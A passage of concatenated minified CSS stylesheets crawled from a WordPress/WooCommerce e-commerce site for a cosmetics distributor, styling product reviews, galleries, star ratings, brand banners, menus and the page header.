.row>div:not(:last-child){margin-bottom:30px}.woocommerce-Reviews form textarea,.woocommerce-Reviews form input[type="text"],.woocommerce-Reviews form input[type="email"]{border:1px solid #e8e8eb;color:#757575;padding:0 23px;font-weight:300}.woocommerce-Reviews form textarea::-webkit-input-placeholder,.woocommerce-Reviews form input[type="text"]::-webkit-input-placeholder,.woocommerce-Reviews form input[type="email"]::-webkit-input-placeholder{color:#757575}.woocommerce-Reviews form textarea::-moz-placeholder,.woocommerce-Reviews form input[type="text"]::-moz-placeholder,.woocommerce-Reviews form input[type="email"]::-moz-placeholder{color:#757575}.woocommerce-Reviews form textarea:-ms-input-placeholder,.woocommerce-Reviews form input[type="text"]:-ms-input-placeholder,.woocommerce-Reviews form input[type="email"]:-ms-input-placeholder{color:#757575}.woocommerce-Reviews form textarea:-moz-placeholder,.woocommerce-Reviews form input[type="text"]:-moz-placeholder,.woocommerce-Reviews form input[type="email"]:-moz-placeholder{color:#757575}.woocommerce-Reviews form input[type="text"],.woocommerce-Reviews form input[type="email"]{height:50px;background:var(--light)}.woocommerce-Reviews form textarea{padding-top:12px;height:127px;background:var(--light)}.woocommerce-Reviews form>p{margin-bottom:17px}.woocommerce-Reviews form .submit{color:#ffffff;border:0;background:var(--btn-bgcolor);min-width:183px;height:50px;line-height:50px;text-align:center}.woocommerce-Reviews .comment-notes{display:none}.woocommerce-Reviews .comment-reply-title{font-size:16px;text-transform:uppercase;margin-bottom:21px;display:block;color:var(--heading);font-weight:500}.woocommerce-Reviews .comment-form-rating .stars [class*="star"]:before{color:var(--main)}.woocommerce-Reviews #comments{position:relative}.woocommerce-Reviews .commentlist{padding:0}.woocommerce-Reviews .commentlist .star-rating{width:95px}.woocommerce-Reviews .commentlist li{margin-bottom:22px}.woocommerce-Reviews .commentlist li .comment_container{border-bottom:1px solid #e8e8eb;padding-bottom:8px}.woocommerce-Reviews .commentlist li .comment_container .user-avatar{margin-bottom:25px}.woocommerce-Reviews .commentlist li .comment_container .avatar-left{display:inline-block;width:55px;vertical-align:top;position:relative}.woocommerce-Reviews .commentlist li .comment_container .avatar-left .avatar-text{background:#f1f1f1;width:55px;height:55px;display:block;text-align:center;border-radius:100%;line-height:55px;text-transform:uppercase;color:var(--heading);font-size:18px;font-weight:500}.woocommerce-Reviews .commentlist li .comment_container .avatar-left .verified{color:#fff;position:absolute;bottom:3px;right:-2px;font-size:10px;background:#5AA75C;width:15px;height:15px;border-radius:100%;line-height:16px;text-align:center}.woocommerce-Reviews .commentlist li .comment_container img{border-radius:100%}.woocommerce-Reviews .commentlist li .comment_container .avatar-right{margin-top:-8px;display:inline-block;width:calc(100% - 55px);padding-left:19px;padding-top:10px;position:relative}.woocommerce-Reviews .commentlist li .comment_container .avatar-right .meta{margin-bottom:0}.woocommerce-Reviews .commentlist li .comment_container .avatar-right .date-comment{position:absolute;right:0;top:14px;opacity:0.7}.woocommerce-Reviews .commentlist li .comment_container .comment-text .comment-title{font-size:18px;font-weight:500;line-height:25.2px;font-family:var(--body-font)}.woocommerce-Reviews .commentlist li .comment_container .meta .woocommerce-review__author{font-weight:500}.woocommerce-Reviews .woocommerce-Reviews-title{display:none}.woocommerce-Reviews .comment-form-cookies-consent{margin-top:17px}.woocommerce-Reviews .comment-form-cookies-consent input{margin-right:10px}.woocommerce-Reviews .comment-form-cookies-consent label{margin:0;font-weight:400}.woocommerce-Reviews .review-title{font-weight:bold;font-size:13px;display:block;position:relative;margin-bottom:11px;overflow:hidden}.woocommerce-Reviews .review-title:after{position:absolute;top:51%;overflow:hidden;width:100%;height:1px;content:'\a0';background-color:#e7e7e7;margin-left:10px}@media (max-width:1100px){.main-product .entry-summary:not(.quickview-summary){padding-left:0;padding-right:0}}@media (max-width:991px){.jws-wishlist-btn span{display:none}}@media (max-width:767px){.resize-slider-mobile .woocommerce-product-gallery__wrapper>.product-image-wrap{display:none}.resize-slider-mobile .woocommerce-product-gallery__wrapper>.product-image-wrap:first-child{display:block}.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item-image{width:60px}.product-reviews .ratings-list{border:0;max-width:100%}.product-reviews .ratings-list .ratings-item{max-width:100%;width:100%}.woocommerce-Tabs-panel#tab-description table tr td{display:block}.woocommerce-Reviews .commentlist li .comment_container .avatar-right .date-comment{position:relative;top:3px;font-size:14px}#answer-question-list>ul li .q-date{font-size:14px}.woocommerce-tabs.horizontal:before{display:none}.tabs-modal-container .jws-group-accordion-wap{padding:64px 20px}.main-product .entry-summary .product-title{font-size:25px;line-height:30px}}.woocommerce-product-gallery__wrapper{position:relative}.woocommerce-product-gallery__wrapper.has_video .owl-stage .product-image-wrap{height:100%}.woocommerce-product-gallery__wrapper.has_video .owl-stage .product-image-wrap .video_inner{height:100%;overflow:hidden}.woocommerce-product-gallery__wrapper.has_video .owl-stage .product-image-wrap .video_inner .video_product{padding:133.33% 0 0 0;position:absolute;top:0;left:0;width:100%;height:100%;transform:scale(1.1)}.woocommerce-product-gallery__wrapper.has_video .owl-stage .product-image-wrap .video_inner .video_product iframe{position:absolute;top:0;width:100%;height:100%;pointer-events:none}.woocommerce-product-gallery__wrapper:hover .owl-nav>div{opacity:1;visibility:visible;-webkit-transform:none;-o-transform:none;-ms-transform:none;-moz-transform:none;transform:none}.woocommerce-product-gallery__wrapper .owl-nav>div{position:absolute;top:50%;text-align:center;margin-top:-20px;font-size:16px;transition:.3s ease;opacity:0;visibility:hidden;width:38px;height:38px;border-radius:100%;color:var(--light);border:1px solid var(--light);display:block !important;line-height:36px;background:transparent}.woocommerce-product-gallery__wrapper .owl-nav>div:not(.disabled):hover{background:var(--light);color:var(--heading)}.woocommerce-product-gallery__wrapper .owl-nav>div.owl-next{right:25px}.woocommerce-product-gallery__wrapper .owl-nav>div.owl-prev{left:25px}.woocommerce-product-gallery__wrapper .owl-nav>div.disabled{opacity:0.5}.woocommerce-product-gallery__wrapper .owl-nav>div span:before{font-weight:bold}.woocommerce-product-gallery__wrapper .owl-nav .nav-left:before{font-family:"jws_icon";content:'\eaed'}.woocommerce-product-gallery__wrapper .owl-nav .nav-right:before{font-family:"jws_icon";content:'\eaee'}.star-rating-wap .review-count{font-size:13px;margin-left:7px}.star-rating{height:26px;line-height:20px;overflow:hidden;position:relative;text-align:left;width:87px;letter-spacing:5px;display:inline-block;vertical-align:middle}.star-rating:before{left:0;top:0;font-size:12px;color:var(--main);font-family:'Font Awesome 5 Free';content:"\f005\f005\f005\f005\f005"}.star-rating span{overflow:hidden;position:absolute;text-indent:-999em;color:#333;padding-top:1.5em;left:0;top:0}.star-rating span:before{left:0;top:2px;position:absolute;font-size:12px;text-indent:0;color:var(--main);font-family:'Font Awesome 5 Free';content:"\f005\f005\f005\f005\f005";font-weight:900;animation:fadeIn .5s both;animation-delay:0.3s}.comment-form-rating{margin-bottom:31px}.comment-form-rating label{margin-bottom:6px}.comment-form-rating .stars{height:16px}.comment-form-rating .stars [class*="star"]{text-indent:-999em;display:block;position:absolute;display:inline-block}.comment-form-rating .stars [class*="star"]:before{position:absolute;font-family:'Font Awesome 5 Free';font-weight:400;left:0;text-indent:0;font-size:12px;color:#ffb22d;letter-spacing:5px}.comment-form-rating .stars .star-1{width:16px;z-index:50}.comment-form-rating .stars .star-1.active:before,.comment-form-rating .stars .star-1:hover:before{font-weight:900;content:"\f005"}.comment-form-rating .stars .star-2{width:35px;z-index:40}.comment-form-rating .stars .star-2.active:before,.comment-form-rating .stars .star-2:hover:before{font-weight:900;content:"\f005\f005"}.comment-form-rating .stars .star-3{width:54px;z-index:30}.comment-form-rating .stars .star-3.active:before,.comment-form-rating .stars .star-3:hover:before{font-weight:900;content:"\f005\f005\f005"}.comment-form-rating .stars .star-4{width:71px;z-index:20}.comment-form-rating .stars .star-4.active:before,.comment-form-rating .stars .star-4:hover:before{font-weight:900;content:"\f005\f005\f005\f005"}.comment-form-rating .stars .star-5{width:88px;z-index:10}.comment-form-rating .stars .star-5.active:before,.comment-form-rating .stars .star-5:hover:before{font-weight:900;content:"\f005\f005\f005\f005\f005"}.comment-form-rating .stars .star-5:before{content:"\f005\f005\f005\f005\f005"}@media (min-width:1025px){.shop-single div.product .main-product.thumbnail_position_left .jws_main_image{-ms-flex-order:13;order:13}.shop-single div.product .main-product.thumbnail_position_left .jws_thumbnail_image{-ms-flex-order:-1;order:-1}}@media (max-width:1440px){.thumbnail_position_bottom .summary{padding-left:30px}.layout_gid_two_coloms>.container{padding:0 15px}.layout_gid_two_coloms>.container .col-xl-4{padding-left:15px}.layout_vertical_metro .woocommerce-product-gallery{padding-right:0}.layout_vertical_metro .summary_right{max-width:100%;padding-top:0}body .yith-wfbt-section .yith-wfbt-images .image_plus{width:20px;font-size:14px}body .yith-wfbt-section .yith-wfbt-images img{width:60px}}@media (max-width:1024px){.shop-single div.product .main-product.thumbnail_flex_true .jws_main_image,.shop-single div.product .main-product.thumbnail_flex_true .jws_thumbnail_image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.thumbnail_position_bottom .summary{padding-left:0}.layout_vertical .entry-summary{padding-left:0}.jws_single_count_down .count_down_top>label{font-size:12px}}@media (max-width:767px){.shop-single div.product .main-product.layout_vertical_metro .woocommerce-tabs ul.tabs{display:block !important}.shop-single div.product .main-product .related .product-item{padding:0 5px}.shop-single div.product .main-product.layout_default .woocommerce-tabs .jws-group-accordion-wap{padding:0px 15px 30px}.shop-single div.product .main-product .comment-section{margin-top:0}.shop-single div.product .main-product .woocommerce-tabs ul.tabs{display:none}.shop-single div.product .main-product .woocommerce-tabs .tab-heading{display:block}.shop-single div.product .main-product .woocommerce-tabs .jws-group-accordion-wap{padding:30px 0px}.shop-single div.product .main-product .woocommerce-tabs .woocommerce-Tabs-panel{padding:0px 0 15px}.main-product .entry-summary:not(.quickview-summary){margin-top:30px;padding-left:0;max-width:100%}.main-product.layout_vertical_metro .entry-summary{padding:0 15px}.jws_action_review{margin-left:0;margin-top:25px;display:flex;max-width:100%}.jws_action_review span{height:42px;line-height:38px;font-size:14px}.jws_action_review span:first-child{margin-right:5px}.tabs_review_questios span{font-size:16.33px}}@media (max-width:480px){.woocommerce-tabs .woocommerce-Tabs-panel table{font-size:14px}.entry-summary .jws-quantity-wrap{max-width:100%;display:block;margin-right:0}.grouped_form table tr td:first-child{display:none}.grouped_form table tr td .jws-quantity-wrap{max-width:125px}.single_add_to_cart_button{width:100% !important}.main-product .entry-summary .jws-wishlist-btn{border:1px solid #bababa;font-size:18px;color:var(--heading);padding:0 32px;min-height:49px;line-height:49px;display:block;margin-top:0}.main-product .entry-summary .jws-wishlist-btn i{opacity:1}.main-product .entry-summary .jws-wishlist-btn>span{position:unset;color:var(--heading);opacity:1;background:transparent;font-size:16px;font-weight:500}.main-product .entry-summary .jws-wishlist-btn>span.notadd{display:inline}.main-product .entry-summary .jws-wishlist-btn>span:after{display:none}.main-product .entry-summary .jws-wishlist-btn.added .notadd{display:none}.main-product .entry-summary .jws-wishlist-btn.added .added{display:inline}}@media (max-width:386px){.jws_single_count_down .count_down_top{display:block;padding-bottom:10px}.jws_single_count_down .progress-bar-sold .available_items{font-size:12px}.jws_single_count_down .progress-bar-sold .sold_count{font-size:12px}}.jws-notices{position:fixed;left:15px;right:15px;top:15px;z-index:999}.jws-notices .note-close{position:absolute;top:19px;left:10px;cursor:pointer}.jws-notices .note-item{display:none;margin-bottom:10px;width:100%;max-width:520px;margin-left:auto}.button-default .btn-main,.button-default .jws-cf7-style .wpcf7-submit{background:var(--btn-bgcolor);color:var(--btn-color);border:0;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;font-weight:500;font-size:16px}.button-default .btn-main:hover,.button-default .jws-cf7-style .wpcf7-submit:hover{background:var(--btn-bgcolor2);color:var(--btn-color2)}.button-with_border .btn-main,.button-with_border .jws-cf7-style .wpcf7-submit{padding:0 !important;background:var(--secondary)}.button-with_border .btn-main>span,.button-with_border .jws-cf7-style .wpcf7-submit>span{border:1px solid #040202;min-width:160px;padding:11px 30px;position:relative;transform:translate(12px, -12px);transition:.3s all}.button-with_border .btn-main:hover,.button-with_border .jws-cf7-style .wpcf7-submit:hover{background:var(--btn-bgcolor2);color:var(--btn-color2)}.button-with_border .btn-main:hover>span,.button-with_border .jws-cf7-style .wpcf7-submit:hover>span{border-color:transparent;transform:none}.button-with_line .btn-main{padding-bottom:5px;position:relative}.button-with_line .btn-main:before,.button-with_line .btn-main:after{content:"";height:1px;background:var(--heading);bottom:0;position:absolute;transition:.3s all}.button-with_line .btn-main:before{width:100%;right:0;transition-delay:0.3s}.button-with_line .btn-main:after{width:0%;left:0}.button-with_line .btn-main:hover:before{width:0%;transition-delay:0s}.button-with_line .btn-main:hover:after{width:100%;transition-delay:0.3s}.elementor-button{border-radius:0;position:relative}.elementor-button:hover .elementor-align-icon-right{animation:bounceAlpha 1s both;-webkit-animation:bounceAlpha 1s both}.elementor-button:hover .elementor-align-icon-left{animation:bounceAlpha2 1s both;-webkit-animation:bounceAlpha2 1s both}.elementor-button-content-wrapper{align-items:center}.jws-button a#custom-buttonbr{overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/cache/wpfc-minified/1fyagihp/7ufat.css
body_size: 991
content:
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_content .entry-title a {
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;  
overflow: hidden;
visibility: visible;
}
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_content {
width: 100%;
}
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_blog_item:last-child {
margin-bottom: 0 !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 10px 0;
border: none !important; color: #6D6D6D;
font-family: "ExemplarPro-Regular", Sans-serif;
padding: 0;
margin: 0;
font-size: 14px;
color: #982628;
}
h1, h2, h3, h4, h5, h6 {
font-family: "ExemplarPro-Regular", Sans-serif !important;
}
.elementor-widget:not(:last-child) {
margin-bottom: 0 !important;
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-christina {
background-image: url(https://vhndistribution.com/wp-content/uploads/2023/05/CHRISTINA-1280-1.png);
}
}
@media (min-width: 1900px){
#breadcrumb-christina {
background-image: url(https://vhndistribution.com/wp-content/uploads/2023/05/CHRISTINA-1920.png);
}
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-floslek {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Floslek-1280.png);
}
}
@media (min-width: 1900px){
#breadcrumb-floslek {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Floslek-1920.png);
}
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-ivatherm {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Ivatherm-1280.png);
}
}
@media (min-width: 1900px){
#breadcrumb-ivatherm {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Ivatherm-1920.png);
}
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-pharmalife {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Pharmalife-1280.png);
}
}
@media (min-width: 1900px){
#breadcrumb-pharmalife {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Pharmalife-1920.png);
}
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-srs {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/SRS-1280.png);
}
}
@media (min-width: 1900px){
#breadcrumb-srs {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/SRS-1920.png);
}
}
@media (min-width: 1200px) {
.jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_image {
flex: 0 0 71px;
display: inline-block;
vertical-align: middle;
}
.jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_image img {
max-width: unset;
display: block;
aspect-ratio: 71/47;
object-fit: cover;
}
.jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_content {
width: calc(100% - 60px);
display: inline-block;
vertical-align: middle;
padding-left: 24px;
}
}
.blog-item .elementor-widget-image {
overflow: hidden;
}
.blog-item .elementor-widget-image img {
transition: all .4s ease;
}
.blog-item:hover .elementor-widget-image img {
transform: scale(1.2);
}
.e-loop-item .elementor-section.elementor-section-boxed > .elementor-container {
padding-left: 0 !important;
padding-right: 0 !important;
}
.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-4a41d69 .elementor-widget-wrap.elementor-element-populated {
padding: 0;
}
.btn-aside .elementor-button-text {text-transform: uppercase;}
.uaoffcanvas-5d2873c .jws-offcanvas .jws-offcanvas-content-data {
width: 300px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-71eaca2.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default.jws_section_ {
padding-left: 0;
padding-right: 0;
}
.elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .wpcf7 input:not([type=submit]), .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .wpcf7 input::placeholder, .elementor-16953 .elementor-element.elementor-element-cfcb758 .wpcf7 select, .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .wpcf7 textarea, .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .wpcf7 textarea::placeholder, .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style input[type=range]::-webkit-slider-thumb, .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .jws-cf7-select-custom {
font-size: 14px !important;
}
.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-thumb, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .jws-cf7-select-custom {
font-size: 14px !important;
}
.elementor-section.elementor-section-boxed > .elementor-container {
max-width: 926px !important;
}
@media (min-width: 768px) and (max-width: 1024px) {
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_image {
flex: 0 0 60px;
display: inline-block;
vertical-align: middle;
}
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_image img {
max-width: unset;
display: block;
aspect-ratio: 60/40;
object-fit: cover;
}
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_content {
padding-left: 16px;
}
}
@media (max-width: 767px) {
.jws_tab_wrap .tab_content .jws_tab_item.current .elementor-section.elementor-section-boxed > .elementor-container {
padding-left: 0;
padding-right: 0;
}
.jws_tab_wrap .tab_content .jws_tab_item.current .product-category.product.col-xl-4.col-lg-4.col-6 {
flex-basis: 100%;
max-width: 100%;
}
.elementor-17093 .elementor-element.elementor-element-d237454 img {
width: 48px !important;
}
}
.tw-product-item .elementor-widget-image .elementor-widget-container {
overflow: hidden;
}
.tw-product-item .elementor-widget-image a {
display: block;
position: relative;
padding-top: 124%;
overflow: hidden;
background-color: #f8f9fd;
}
.tw-product-item .elementor-widget-image img {
position: absolute;
top: 0;
width: 100%;
max-width: 100%;
left: 0;
height: 100%;
object-fit: contain;
}
.elementor_jws_menu_layout_menu_vertical .jws_main_menu .jws_main_menu_inner>ul>li .sub-menu li a {
font-family: "ExemplarPro-Regular", Sans-serif;
font-size: 16px;
font-weight: 400;
}
@media (min-width: 767px) and (max-width: 1024px) {
.elementor-section.elementor-section-boxed > .elementor-container {
max-width: 926px !important;
padding-left: 24px !important;
padding-right: 24px !important;
}
}
@media only screen and (min-width: 1140px){
.elementor-section.elementor-section-boxed > .elementor-container {
max-width: 1140px !important;
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 767px) {
.document-slide .swiper-pagination {
padding-bottom: 20px;
}
}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-2726.css?ver=1765427076
body_size: 1022
content:
.elementor-2726 .elementor-element.elementor-element-7932818 > .elementor-container{min-height:64px;}.elementor-2726 .elementor-element.elementor-element-7932818{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-1b00289.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-1b00289.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-1b00289 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-1b00289 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-570d08b{text-align:center;}.elementor-2726 .elementor-element.elementor-element-570d08b img{width:63px;max-width:63px;height:52px;}.elementor-2726 .elementor-element.elementor-element-570d08b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-8bde97a > .elementor-container{min-height:42px;}.elementor-2726 .elementor-element.elementor-element-8bde97a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-3064b06.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-3064b06.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-3064b06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-3064b06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 47px;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner> ul > li > a, .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li .btn-sub-menu{color:#2E2E2F;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul.nav > li > a{font-family:"ExemplarPro-Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li > a:hover , 
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-ancestor > a ,
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-item > a , 
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-parent > a,
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.active > a,
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-item > .btn-sub-menu,
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.active > .btn-sub-menu{color:#982628;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner> ul > li{padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-c6877ec .jws_main_menu .menu-item-design-standard .sub-menu li a{font-family:"ExemplarPro-Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner> ul > li .sub-menu-dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container{margin:0px -5px 0px 0px;padding:4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-6731763.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-6731763.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-6731763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-6731763 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-6d12a3b .jws_search > button{color:#020101;font-size:18px;}.elementor-2726 .elementor-element.elementor-element-6d12a3b form.searchform input{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2726 .elementor-element.elementor-element-6d12a3b form.searchform input , .elementor-2726 .elementor-element.elementor-element-6d12a3b form.searchform input::placeholder{color:#6D6D6D;}.elementor-2726 .elementor-element.elementor-element-6d12a3b > .elementor-widget-container{margin:2px 0px 10px 0px;padding:4px 75px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-container{min-height:400px;}.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2726 .elementor-element.elementor-element-1959f2e:not(.elementor-motion-effects-element-type-background), .elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2726 .elementor-element.elementor-element-1959f2e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2726 .elementor-element.elementor-element-1959f2e.is-sticky , .mega-has-hover .elementor-2726 .elementor-element.elementor-element-1959f2e{background-color:#FFFFFF;}.elementor-2726 .elementor-element.elementor-element-1959f2e.is-sticky{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-2726 .elementor-element.elementor-element-06e58c3{text-align:left;}.elementor-2726 .elementor-element.elementor-element-06e58c3 img{width:90px;}.elementor-2726 .elementor-element.elementor-element-4a41d69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2726 .elementor-element.elementor-element-5449943{width:auto;max-width:auto;align-self:center;}.uaoffcanvas-5d2873c .jws-offcanvas .jws-offcanvas-content-data{width:270px;}.uaoffcanvas-5d2873c .jws-offcanvas-overlay{background:rgba(0,0,0,0.75);}.elementor-2726 .elementor-element.elementor-element-5d2873c .jws-elementor-button .elementor-button-icon i,
					.elementor-2726 .elementor-element.elementor-element-5d2873c .jws-elementor-button .elementor-button-icon svg{font-size:25px;width:25px;height:25px;line-height:25px;}.elementor-2726 .elementor-element.elementor-element-5d2873c .jws-elementor-button .elementor-align-icon-right, .elementor-2726 .elementor-element.elementor-element-5d2873c .jws-infobox-link-icon-after{margin-left:5px;}.elementor-2726 .elementor-element.elementor-element-5d2873c .jws-elementor-button .elementor-align-icon-left, .elementor-2726 .elementor-element.elementor-element-5d2873c .jws-infobox-link-icon-before{margin-right:5px;}.uaoffcanvas-5d2873c .jws-offcanvas-close .jws-offcanvas-close-icon{font-size:25px;}.uaoffcanvas-5d2873c .jws-offcanvas-close-icon-wrapper .jws-offcanvas-close{padding:56px 15px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-5d2873c > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-5d2873c{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-2726 .elementor-element.elementor-element-3064b06{width:83.956%;}.elementor-2726 .elementor-element.elementor-element-6731763{width:16%;}.elementor-2726 .elementor-element.elementor-element-03ec8ac{width:17.955%;}.elementor-2726 .elementor-element.elementor-element-4a41d69{width:82.045%;}}@media(max-width:1024px){.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-container{max-width:1024px;min-height:80px;}.elementor-2726 .elementor-element.elementor-element-1959f2e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-03ec8ac.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-03ec8ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-03ec8ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-03ec8ac > .elementor-element-populated{margin:0px 0px 0px 